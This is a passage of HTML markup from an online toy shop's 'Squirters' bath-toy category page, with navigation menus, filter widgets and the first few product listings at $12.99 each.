								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><a href="#" class=" current "><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Squirters</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450 " data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_cat" data-name="Category" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Category<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Bath Toys" id="bapf_1_975" type="checkbox" value="975" autocomplete="off"><label for="bapf_1_975">Bath Toys</label></li><li><input data-name="Squirters" id="bapf_1_1302" type="checkbox" value="1302" autocomplete="off"><label for="bapf_1_1302">Squirters</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450 " data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bath-toys" data-name="Toy Type" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Toy Type<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Squirters" id="bapf_3_303" type="checkbox" value="303" autocomplete="off"><label for="bapf_3_303">Squirters</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450 " data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_character" data-name="Character Filter" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Character Filter<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Duck" id="bapf_5_1201" type="checkbox" value="1201" autocomplete="off"><label for="bapf_5_1201">Duck</label></li><li><input data-name="Airplane" id="bapf_5_312" type="checkbox" value="312" autocomplete="off"><label for="bapf_5_312">Airplane</label></li><li><input data-name="Alligator" id="bapf_5_304" type="checkbox" value="304" autocomplete="off"><label for="bapf_5_304">Alligator</label></li><li><input data-name="Black Bear" id="bapf_5_335" type="checkbox" value="335" autocomplete="off"><label for="bapf_5_335">Black Bear</label></li><li><input data-name="Crab" id="bapf_5_301" type="checkbox" value="301" autocomplete="off"><label for="bapf_5_301">Crab</label></li><li><input data-name="Dolphin" id="bapf_5_296" type="checkbox" value="296" autocomplete="off"><label for="bapf_5_296">Dolphin</label></li><li><input data-name="Fish" id="bapf_5_331" type="checkbox" value="331" autocomplete="off"><label for="bapf_5_331">Fish</label></li><li><input data-name="Frog" id="bapf_5_337" type="checkbox" value="337" autocomplete="off"><label for="bapf_5_337">Frog</label></li><li><input data-name="Lion" id="bapf_5_333" type="checkbox" value="333" autocomplete="off"><label for="bapf_5_333">Lion</label></li><li><input data-name="Monkey" id="bapf_5_295" type="checkbox" value="295" autocomplete="off"><label for="bapf_5_295">Monkey</label></li><li><input data-name="Moose" id="bapf_5_297" type="checkbox" value="297" autocomplete="off"><label for="bapf_5_297">Moose</label></li><li><input data-name="Octopus" id="bapf_5_330" type="checkbox" value="330" autocomplete="off"><label for="bapf_5_330">Octopus</label></li><li><input data-name="Penguin" id="bapf_5_332" type="checkbox" value="332" autocomplete="off"><label for="bapf_5_332">Penguin</label></li><li><input data-name="Sea Lion" id="bapf_5_321" type="checkbox" value="321" autocomplete="off"><label for="bapf_5_321">Sea Lion</label></li><li><input data-name="Sea Turtle" id="bapf_5_328" type="checkbox" value="328" autocomplete="off"><label for="bapf_5_328">Sea Turtle</label></li><li><input data-name="Shark" id="bapf_5_294" type="checkbox" value="294" autocomplete="off"><label for="bapf_5_294">Shark</label></li><li><input data-name="Space Shuttle" id="bapf_5_343" type="checkbox" value="343" autocomplete="off"><label for="bapf_5_343">Space Shuttle</label></li><li><input data-name="T-Rex" id="bapf_5_323" type="checkbox" value="323" autocomplete="off"><label for="bapf_5_323">T-Rex</label></li><li><input data-name="Wolf" id="bapf_5_319" type="checkbox" value="319" autocomplete="off"><label for="bapf_5_319">Wolf</label></li></ul></div></div></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;10 of 28 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/product-category/squirters/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>28</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-23817 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-octopus pa_main-category-bath-toys pa_main-category-view-all first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/2800-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/2800-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/2800-768x655.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/2800-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/2800-700x597.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/2800-1100x938.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/2800-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/2800-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/2800.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23817  wishlist-fragment on-first-load" data-fragment-ref="23817" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23817,&quot;parent_product_id&quot;:23817,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23817" rel="nofollow" data-product-id="23817" data-product-type="simple" data-original-product-id="23817" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-cota-global-bath-buddies-purple-and-blue-airboat-3-inch-squirter-bath-toy-item-2800/">Airboat &#8211; Squirter Bath Toy</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23817" data-quantity="1" data-product_id="23817" data-product_sku="2800" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23693 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-alligator pa_main-category-bath-toys pa_main-category-view-all  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/04/2704-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/04/2704-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/04/2704-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/04/2704-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/04/2704-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/04/2704-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/04/2704-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/04/2704-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/04/2704.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23693  wishlist-fragment on-first-load" data-fragment-ref="23693" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23693,&quot;parent_product_id&quot;:23693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23693" rel="nofollow" data-product-id="23693" data-product-type="simple" data-original-product-id="23693" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/alligator-bath-buddy-squirter-green-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/bath-toys-category/" rel="tag">Bath Toys</a>, <a href="https://dollibu.com/product-category/category/bath-toys-category/squirters/" rel="tag">Squirters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/alligator-bath-buddy-squirter-green-3-inch/">Alligator &#8211; Bath Buddies Squirter</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23693" data-quantity="1" data-product_id="23693" data-product_sku="2704" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-23739 product type-product status-publish has-post-thumbnail product_cat-bath-toys-category product_cat-squirters pa_bath-toys-squirters pa_character-frog pa_main-category-bath-toys pa_main-category-view-all last instock taxable shipping-taxable purchasable product-type-simple">
